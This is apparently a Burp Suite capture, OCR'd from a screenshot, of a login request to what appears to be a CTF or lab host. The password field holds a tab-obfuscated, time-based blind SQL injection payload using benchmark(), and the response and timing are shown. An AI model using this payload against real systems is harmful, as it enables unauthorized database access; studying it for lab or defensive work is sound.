 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 114.115.143.25:32770
3 Content-Length: 118
4 Cache-Control: max-age=0
5 Origin: http://114.115.143.25:32770
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.82
Safari/537.36 Edg/93.0.961.52
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
11 Referer: http://114.115.143.25:32770/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
14 x-forwarded-for: 2.34.13.4
15 Connection: close
16
17 username=admin&password=
'%09or%09not(ascii(mid((select%091),1,1))like%0950%09or%09benchmark(20000000,sha1('312312')))#
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Sep 2021 17:25:10 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.22
5 Content-Length: 68
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script>
alert('something wrong');
location.href='index.php';
</script>
Search...
0 matches
261 bytes | 3,974 millis
INSPECTOR